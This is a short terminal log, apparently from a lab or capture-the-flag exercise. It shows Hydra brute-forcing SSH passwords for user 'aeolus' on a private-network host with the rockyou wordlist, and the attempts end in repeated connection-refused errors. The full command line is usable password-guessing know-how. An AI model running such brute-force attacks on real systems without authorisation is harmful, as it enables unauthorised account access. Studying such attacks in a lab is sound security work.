 [ xena @ evi1k4li ~ 23:21:00 ]
$ sudo hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ssh://192.168.43.83 -t 4 -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 23:21:02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.43.83:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://aeolus@192.168.43.83:22
[INFO] Successful, password authentication is supported by ssh://192.168.43.83:22
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344383 to do in 14942:04h, 4 active
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[ERROR] could not connect to target port 22: Connection refused
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3